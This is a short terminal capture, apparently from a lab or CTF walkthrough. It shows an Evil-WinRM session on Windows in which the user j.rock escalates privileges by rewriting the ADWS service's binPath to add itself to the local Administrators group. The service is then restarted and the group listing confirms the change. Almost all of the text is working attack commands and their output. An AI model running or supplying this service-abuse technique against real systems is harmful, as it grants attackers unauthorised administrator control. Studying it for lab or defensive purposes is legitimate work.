 *Evil-WinRM* PS C:\Users\j.rock\Documents> cmd /c sc config ADWS binPATH="net localgroup Administrators j.rock /add"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> cmd /c sc stop ADWS
SERVICE_NAME: ADWS
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0
*Evil-WinRM* PS C:\Users\j.rock\Documents> cmd /c sc start ADWS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock\Documents> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
j.rock
The command completed successfully.
*Evil-WinRM* PS C:\Users\j.rock\Documents>